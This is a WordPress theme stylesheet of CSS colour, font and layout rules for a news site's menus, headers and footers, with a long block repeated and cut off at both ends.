    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b1cfe0;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #686868;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #686868;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://mayday.pacifica.org/wp-content/uploads/2020/04/placeholder-300x200-1.gif);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:22px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Oswald;
	font-size:30px;
	line-height:30px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Oswald;
	font-size:14px;
	line-height:24px;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Condensed";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Condensed";
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Condensed";
	font-size:28px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Oswald;
	font-size:26px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Oswald;
	font-size:24px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Oswald;
	font-size:22px;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Oswald;
	font-size:20px;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d34b30;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ff2828;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #686868;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #1e73be;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1e73be;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #686868;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #686868;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(104, 104, 104, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #cecece;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1e73be;
    }
    
    
    .td-sub-footer-container {
        background-color: #777777;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #eaeaea;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dddddd;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #686868;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #686868;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:24px;
	line-height:28px;
	font-weight:900;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 28px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:22px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	font-size:12px;
	line-height:22px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 22px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	font-size:18px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Condensed";
	font-size:24px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 20px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 20px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 20px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 20px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 20px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b1cfe0;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #686868;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #686868;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
